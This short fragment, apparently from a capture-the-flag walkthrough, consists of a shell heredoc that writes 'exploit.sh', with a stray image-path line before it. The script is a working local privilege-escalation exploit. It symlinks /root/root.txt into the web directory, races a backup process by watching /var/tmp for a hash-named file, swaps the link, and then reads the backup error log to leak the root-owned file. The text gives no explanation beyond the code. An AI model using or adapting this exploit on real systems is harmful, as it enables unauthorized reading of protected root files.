 cat >exploit.sh <<'EOF'
ln -s /root/root.txt /var/www/html/.thegeeq
stop="false"
while [ "$stop" = "false" ]; do
        for i in `ls -a /var/tmp/ | grep -E '.[0-9a-f]{40}'`; do
                stop="true"
                echo $i
                for i in {1..10}; do /bin/sleep 1; printf '.'; done
                rm -f /var/www/html/.thegeeq; touch /var/www/html/.thegeeq
        done
        /bin/sleep 5; printf '+'
done

for i in {1..20}; do /bin/sleep 1; printf '.'; done
cat /var/backups/onuma_backup_error.txt
EOF